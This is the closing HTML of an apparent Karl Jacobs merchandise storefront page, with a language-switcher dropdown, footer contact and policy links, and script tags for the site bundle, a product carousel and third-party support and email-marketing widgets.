</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://karl-jacobs.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://karl-jacobs.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;123198 Perry Ave Bronx, Ny 10467, Us<br /><strong>Our Warehouse</strong>: No. 14, Fuxing Road, Beitun City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@karl-jacobs.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We have a world-class design team to make sure each Product is unique and top-quality. We offer many products in different styles so you can find the perfect one for you.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Karl Jacobs Shop - Official Karl Jacobs Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://karl-jacobs.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://karl-jacobs.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://karl-jacobs.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-04T06:20:21.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-04T06:20:21.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://karl-jacobs.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://karl-jacobs.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://karl-jacobs.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://karl-jacobs.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
